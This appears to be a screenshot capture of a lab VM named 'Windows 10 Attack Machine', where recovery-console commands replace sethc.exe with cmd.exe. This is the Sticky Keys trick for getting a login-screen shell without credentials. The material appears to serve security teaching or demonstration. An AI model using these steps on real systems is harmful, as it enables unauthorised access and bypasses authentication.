 Windows 10 Attack Machine - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Shared VMs
Home
Windows 10 Attack Machi...
Administrator: X:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19041.1288]
(c) Microsoft Corporation. All rights reserved.
X:\Sources>C:
C:\>cd Windows/System32
C:\Windows\System32>ren sethc.exe sethc.exe.bak
C:\Windows\System32>copy cmd.exe sethc.exe
To return to your computer, press Ctrl+Alt.